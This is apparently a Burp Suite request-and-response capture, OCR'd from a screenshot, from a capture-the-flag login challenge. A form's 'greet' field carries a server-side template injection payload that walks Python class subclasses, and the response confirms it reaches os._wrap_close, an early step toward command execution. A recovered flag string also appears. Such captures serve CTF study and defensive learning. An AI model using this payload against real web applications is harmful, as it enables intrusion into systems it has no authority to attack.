 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 416
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVy8SePTGwe2K2pcf
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
23 Content-Disposition: form-data; name="username"
24
25 admin
26 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
27 Content-Disposition: form-data; name="password"
28
29 FLAG{Un10N_s31eCt/**/F14g_fR0m_s3cr3t}
30 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
31 Content-Disposition: form-data; name="greet"
32
33 {{[].__class__.__base__.__subclasses__()[140]}}
34 ------WebKitFormBoundaryVy8SePTGwe2K2pcf--
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Dec 2022 17:31:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 44
7
8 Hello &lt;class &#39;os._wrap_close&#39;&gt;